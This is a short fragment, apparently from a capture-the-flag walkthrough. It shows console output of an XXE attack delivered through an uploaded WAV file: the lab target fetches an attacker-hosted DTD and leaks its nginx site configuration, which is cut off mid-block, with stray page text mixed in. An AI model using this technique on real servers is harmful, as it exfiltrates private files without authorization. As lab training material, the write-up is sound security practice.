 File to Exfiltrate: /etc/nginx/sites-available/default
[*] Created DTD file.
[*] Uploading the WAV payload.
10.10.11.186 - - [17/Jan/2023 23:54:23] "GET /xxe.dtd HTTP/1.1" 200 -
10.10.11.186 - - [17/Jan/2023 23:54:24] "GET /xxe.dtd HTTP/1.1" 200 -
[*] WAV payload uploaded successfully.
Collapse menu
[*] File extracted successfully:
server {
listen 80;
listen [::]:80;
root /var/www/metapress.htb/blog;
index index.php index.html;